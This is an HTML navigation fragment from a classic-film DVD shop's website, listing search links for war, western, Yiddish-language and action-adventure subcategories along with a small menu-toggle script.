		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Franco%2DPrussian&category=War+:+Franco%2DPrussian">Franco-Prussian</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::French%5FRevolution&category=War+:+French%5FRevolution">French Revolution</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Indian%5FWars&category=War+:+Indian%5FWars">Indian Wars</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Korean%5FWar&category=War+:+Korean%5FWar">Korean War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Miscellaneous&category=War+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Orient&category=War+:+Orient">Orient</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Roman&category=War+:+Roman">Roman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Russia&category=War+:+Russia">Russia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Spanish%5FArmada&category=War+:+Spanish%5FArmada">Spanish Armada</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Spanish%5FRevolution&category=War+:+Spanish%5FRevolution">Spanish Revolution</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Television&category=War+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Viet%5FNam&category=War+:+Viet%5FNam">Viet Nam</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::WWI&category=War+:+WWI">WWI</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::WWII&category=War+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::West%5FAfrica&category=War+:+West%5FAfrica">West Africa</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu37" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Western</a>		<ul class="collapse list-unstyled" id="subcatmenu37">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Al%5FHoxie&category=Western+:+Al%5FHoxie">Al Hoxie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Al%5FSt%2E%5FJohn&category=Western+:+Al%5FSt%2E%5FJohn">Al St. John</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Al%5FWilson&category=Western+:+Al%5FWilson">Al Wilson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Alan%5FLadd&category=Western+:+Alan%5FLadd">Alan Ladd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Allan%5FLane&category=Western+:+Allan%5FLane">Allan Lane</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Andy%5FDevine&category=Western+:+Andy%5FDevine">Andy Devine</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Art%5FMix&category=Western+:+Art%5FMix">Art Mix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Ben%5FLyon&category=Western+:+Ben%5FLyon">Ben Lyon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bill%5FCody&category=Western+:+Bill%5FCody">Bill Cody</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bob&category=Western+:+Bob">Bob</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bob%5FBaker&category=Western+:+Bob%5FBaker">Bob Baker</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bob%5FCuster&category=Western+:+Bob%5FCuster">Bob Custer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bob%5FSteele&category=Western+:+Bob%5FSteele">Bob Steele</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bonanza&category=Western+:+Bonanza">Bonanza</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Brad%5FKing&category=Western+:+Brad%5FKing">Brad King</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Buck%5FCoburn&category=Western+:+Buck%5FCoburn">Buck Coburn</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Buck%5FJones&category=Western+:+Buck%5FJones">Buck Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Buddy%5FRoosevelt&category=Western+:+Buddy%5FRoosevelt">Buddy Roosevelt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Buffalo%5FBill%5FJr%2E&category=Western+:+Buffalo%5FBill%5FJr%2E">Buffalo Bill Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Buster%5FCrabbe&category=Western+:+Buster%5FCrabbe">Buster Crabbe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Charles%5FBronson&category=Western+:+Charles%5FBronson">Charles Bronson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Charles%5FKing&category=Western+:+Charles%5FKing">Charles King</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Charles%5FStarrett&category=Western+:+Charles%5FStarrett">Charles Starrett</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Chief%5FThundercloud&category=Western+:+Chief%5FThundercloud">Chief Thundercloud</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Cisco%5FKid&category=Western+:+Cisco%5FKid">Cisco Kid</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Clayton%5FMoore&category=Western+:+Clayton%5FMoore">Clayton Moore</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dale%5FEvans&category=Western+:+Dale%5FEvans">Dale Evans</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dave%5FO%27Brien&category=Western+:+Dave%5FO%27Brien">Dave O'Brien</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dave%5FSharpe&category=Western+:+Dave%5FSharpe">Dave Sharpe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::David%5FSharpe&category=Western+:+David%5FSharpe">David Sharpe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::David%5FWorth&category=Western+:+David%5FWorth">David Worth</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dennis%5FMoore&category=Western+:+Dennis%5FMoore">Dennis Moore</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dick%5FForan&category=Western+:+Dick%5FForan">Dick Foran</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dick%5FHatton&category=Western+:+Dick%5FHatton">Dick Hatton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Don%5F%27Red%27%5FBarry&category=Western+:+Don%5F%27Red%27%5FBarry">Don 'Red' Barry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Duncan%5FRenaldo&category=Western+:+Duncan%5FRenaldo">Duncan Renaldo</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Eddie%5FDean&category=Western+:+Eddie%5FDean">Eddie Dean</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Edmund%5FCobb&category=Western+:+Edmund%5FCobb">Edmund Cobb</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Fred%5FKohler%5FJr%2E&category=Western+:+Fred%5FKohler%5FJr%2E">Fred Kohler Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Fred%5FScott&category=Western+:+Fred%5FScott">Fred Scott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Fred%5FThomson&category=Western+:+Fred%5FThomson">Fred Thomson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::G%2E%5FM%2E%5FAnderson&category=Western+:+G%2E%5FM%2E%5FAnderson">G. M. Anderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Gabby%5FHayes&category=Western+:+Gabby%5FHayes">Gabby Hayes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Gene%5FAustin&category=Western+:+Gene%5FAustin">Gene Austin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Gene%5FAutry&category=Western+:+Gene%5FAutry">Gene Autry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::George%5FHilton&category=Western+:+George%5FHilton">George Hilton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::George%5FHouston&category=Western+:+George%5FHouston">George Houston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::George%5FO%27Brien&category=Western+:+George%5FO%27Brien">George O'Brien</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Guinn%5F%27Big%5FBoy%27%5FWilliams&category=Western+:+Guinn%5F%27Big%5FBoy%27%5FWilliams">Guinn 'Big Boy' Williams</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Guy%5FMadison&category=Western+:+Guy%5FMadison">Guy Madison</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Harey%5FCarey&category=Western+:+Harey%5FCarey">Harey Carey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Harry%5FCarey&category=Western+:+Harry%5FCarey">Harry Carey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Henry%5FFonda&category=Western+:+Henry%5FFonda">Henry Fonda</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Herb%5FJeffries&category=Western+:+Herb%5FJeffries">Herb Jeffries</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Hoot%5FGibson&category=Western+:+Hoot%5FGibson">Hoot Gibson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Hoote%5FGibson&category=Western+:+Hoote%5FGibson">Hoote Gibson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Hopalong%5FCassidy&category=Western+:+Hopalong%5FCassidy">Hopalong Cassidy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::J%2EB%2E%5FWarner&category=Western+:+J%2EB%2E%5FWarner">J.B. Warner</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FFairbanks&category=Western+:+Jack%5FFairbanks">Jack Fairbanks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FHolie&category=Western+:+Jack%5FHolie">Jack Holie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FHoxie&category=Western+:+Jack%5FHoxie">Jack Hoxie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FPalance&category=Western+:+Jack%5FPalance">Jack Palance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FPerrin&category=Western+:+Jack%5FPerrin">Jack Perrin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FRandall&category=Western+:+Jack%5FRandall">Jack Randall</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::James%5FNewill&category=Western+:+James%5FNewill">James Newill</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jim%5FDavis&category=Western+:+Jim%5FDavis">Jim Davis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jock%5FMahoney&category=Western+:+Jock%5FMahoney">Jock Mahoney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::John%5FBarrymore%5FJr&category=Western+:+John%5FBarrymore%5FJr">John Barrymore Jr</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::John%5FCarpenter&category=Western+:+John%5FCarpenter">John Carpenter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::John%5FKing&category=Western+:+John%5FKing">John King</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::John%5FPreston&category=Western+:+John%5FPreston">John Preston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::John%5FWayne&category=Western+:+John%5FWayne">John Wayne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Johnny%5FCarpenter&category=Western+:+Johnny%5FCarpenter">Johnny Carpenter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Johnny%5FMack%5FBrown&category=Western+:+Johnny%5FMack%5FBrown">Johnny Mack Brown</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Kane%5FRichmond&category=Western+:+Kane%5FRichmond">Kane Richmond</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Ken%5FMaynard&category=Western+:+Ken%5FMaynard">Ken Maynard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Kenneth%5FHarlan&category=Western+:+Kenneth%5FHarlan">Kenneth Harlan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Kent%5FTaylor&category=Western+:+Kent%5FTaylor">Kent Taylor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Kermit%5FMaynard&category=Western+:+Kermit%5FMaynard">Kermit Maynard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lane%5FChandler&category=Western+:+Lane%5FChandler">Lane Chandler</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lash%5FLaRue&category=Western+:+Lash%5FLaRue">Lash LaRue</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lassie&category=Western+:+Lassie">Lassie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lee%5FVan%5FCleef&category=Western+:+Lee%5FVan%5FCleef">Lee Van Cleef</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lenore%5FAubert&category=Western+:+Lenore%5FAubert">Lenore Aubert</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Linda%5FStirling&category=Western+:+Linda%5FStirling">Linda Stirling</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lone%5FRanger&category=Western+:+Lone%5FRanger">Lone Ranger</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lou%5FBennison&category=Western+:+Lou%5FBennison">Lou Bennison</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Louis%5FJordan&category=Western+:+Louis%5FJordan">Louis Jordan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Mantan%5FMoreland&category=Western+:+Mantan%5FMoreland">Mantan Moreland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Marlon%5FBrando&category=Western+:+Marlon%5FBrando">Marlon Brando</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Max%5FTerhune&category=Western+:+Max%5FTerhune">Max Terhune</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Miscellaneous&category=Western+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Paul%5FKelly&category=Western+:+Paul%5FKelly">Paul Kelly</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Randolph%5FScott&category=Western+:+Randolph%5FScott">Randolph Scott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Range%5FBusters&category=Western+:+Range%5FBusters">Range Busters</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Ray%5FCorrigan&category=Western+:+Ray%5FCorrigan">Ray Corrigan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Raymond%5FHatton&category=Western+:+Raymond%5FHatton">Raymond Hatton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Reb%5FRussell&category=Western+:+Reb%5FRussell">Reb Russell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Red%5FRyder&category=Western+:+Red%5FRyder">Red Ryder</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Renfrew%5Fof%5Fthe%5FMounted&category=Western+:+Renfrew%5Fof%5Fthe%5FMounted">Renfrew of the Mounted</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rex%5FAllen&category=Western+:+Rex%5FAllen">Rex Allen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rex%5FBell&category=Western+:+Rex%5FBell">Rex Bell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rex%5FLease&category=Western+:+Rex%5FLease">Rex Lease</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Richard%5FArlen&category=Western+:+Richard%5FArlen">Richard Arlen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Richard%5FDix&category=Western+:+Richard%5FDix">Richard Dix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rin%5FTin%5FTin&category=Western+:+Rin%5FTin%5FTin">Rin Tin Tin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FLivingston&category=Western+:+Robert%5FLivingston">Robert Livingston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FMitchum&category=Western+:+Robert%5FMitchum">Robert Mitchum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FTaylor&category=Western+:+Robert%5FTaylor">Robert Taylor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rough%5FRiders&category=Western+:+Rough%5FRiders">Rough Riders</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Roy%5FRogers&category=Western+:+Roy%5FRogers">Roy Rogers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Russell%5FHayden&category=Western+:+Russell%5FHayden">Russell Hayden</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Silent&category=Western+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Slim%5FPickens&category=Western+:+Slim%5FPickens">Slim Pickens</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Smiley%5FBurnette&category=Western+:+Smiley%5FBurnette">Smiley Burnette</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Smith%5FBallew&category=Western+:+Smith%5FBallew">Smith Ballew</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Spaghetti&category=Western+:+Spaghetti">Spaghetti</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Sunset%5FCarson&category=Western+:+Sunset%5FCarson">Sunset Carson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Television&category=Western+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Terence%5FHill&category=Western+:+Terence%5FHill">Terence Hill</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tex%5FRitter&category=Western+:+Tex%5FRitter">Tex Ritter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Texas%5FMarshals&category=Western+:+Texas%5FMarshals">Texas Marshals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Texas%5FRangers&category=Western+:+Texas%5FRangers">Texas Rangers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Three%5FMesquiteers&category=Western+:+Three%5FMesquiteers">Three Mesquiteers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tim%5FMcCoy&category=Western+:+Tim%5FMcCoy">Tim McCoy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FKeene&category=Western+:+Tom%5FKeene">Tom Keene</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FMix&category=Western+:+Tom%5FMix">Tom Mix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FTyler&category=Western+:+Tom%5FTyler">Tom Tyler</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Ty%5FHardin&category=Western+:+Ty%5FHardin">Ty Hardin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Victor%5FJory&category=Western+:+Victor%5FJory">Victor Jory</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Wally%5FWales&category=Western+:+Wally%5FWales">Wally Wales</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Walter%5FBrennan&category=Western+:+Walter%5FBrennan">Walter Brennan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Wild%5FBill%5FElliott&category=Western+:+Wild%5FBill%5FElliott">Wild Bill Elliott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FBoyd&category=Western+:+William%5FBoyd">William Boyd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FFarnum&category=Western+:+William%5FFarnum">William Farnum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FRussell&category=Western+:+William%5FRussell">William Russell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FS%2E%5FHart&category=Western+:+William%5FS%2E%5FHart">William S. Hart</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Yakima%5FCanutt&category=Western+:+Yakima%5FCanutt">Yakima Canutt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Zane%5FGrey&category=Western+:+Zane%5FGrey">Zane Grey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Zorro&category=Western+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu38" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Yiddish Language</a>		<ul class="collapse list-unstyled" id="subcatmenu38">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Yiddish%5FLanguage::Feature%5FFilms&category=Yiddish%5FLanguage+:+Feature%5FFilms">Feature Films</a></li>
         </ul>
 </li>



<script>

    function getItem(id)
    {
        var itm = false;
        if(document.getElementById)
            itm = document.getElementById(id);
        else if(document.all)
            itm = document.all[id];
        else if(document.layers)
            itm = document.layers[id];
        return itm;
    }

function toggleItem2(id,notused) {

                var itm = getItem(id);

        if(!itm)
            return false;

        if(itm.style.display == 'none') {
            itm.style.display = '';
            SetCookie('admincatalog', id, null, '/');
        } else {
            itm.style.display = 'none';
            SetCookie('admincatalog', '', null, '/');
        }

}

</script>
									</ul>
									</li>
                                    <li class="nav-item"><a class="nav-link" href="https://www.lifeisamovie.com/about.htm">About</a></li>
                                    <li class="nav-item"><a class="nav-link" href="https://www.lifeisamovie.com/pages/contact.html">Contact</a></li>
                                    <li class="nav-item"><a class="nav-link" href="https://www.lifeisamovie.com/pages/faqs.html">Help/FAQs</a></li>
                                    <li class="nav-item"><a class="nav-link" href="https://www.lifeisamovie.com/cgi/display.cgi?item_num=1GCert">Gift Certificates</a></li>
									<li class="nav-item"><a class="nav-link btn btn-warning" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=~special~&category=Life+Is+a+Movie+Specials">Specials</a></li>
									
									
                                </ul>
                                <div class="ml-auto" id="navbar"><a class="nav-link float-sm-left float-md-right mr-0 pr-0 pl-0" href="https://www.lifeisamovie.com/cgi/viewcart.cgi" style="color: rgba(255,255,255,0.7);"><i class="fa fa-shopping-cart" style="color: rgba(255,255,255,0.7);"></i>&nbsp; View Cart</a><a class="nav-link float-sm-left float-md-right mr-2 pl-0" href="https://www.lifeisamovie.com/login.htm" style="color: rgba(255,255,255,0.7);"><i class="fa fa-user" style="color: rgba(255,255,255,0.7);"></i>&nbsp; Account Login</a></div>
                            </div>
                        </div>
                    </nav>
                </div>
            </div>
        </div>
    </div> 

    <div class="container-fluid"> 
        <div class="row">
            <div class="col-2 d-none d-lg-block" style="background: #6872ad;color: #d1cedd;">
               
            <nav id="sidebar">
            <div class="sidebar-header">
                <h3 class="mt-3" style="color:#1EDEC9; font-size:18px !important;">Shop by Category</h3>
            </div>
 <ul class="list-unstyled components">
	<li><a href="#subcatmenu0" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Action-Adventure</a>		<ul class="collapse list-unstyled" id="subcatmenu0">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Action&category=Action%2DAdventure+:+Action">Action</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Adventure&category=Action%2DAdventure+:+Adventure">Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::African%5FJungle&category=Action%2DAdventure+:+African%5FJungle">African Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Air&category=Action%2DAdventure+:+Air">Air</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Animals&category=Action%2DAdventure+:+Animals">Animals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Arabian%5FNights&category=Action%2DAdventure+:+Arabian%5FNights">Arabian Nights</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Automobiles&category=Action%2DAdventure+:+Automobiles">Automobiles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Boats&category=Action%2DAdventure+:+Boats">Boats</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Bruce%5FLee&category=Action%2DAdventure+:+Bruce%5FLee">Bruce Lee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Crime&category=Action%2DAdventure+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Disaster&category=Action%2DAdventure+:+Disaster">Disaster</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Espionage&category=Action%2DAdventure+:+Espionage">Espionage</a></li>
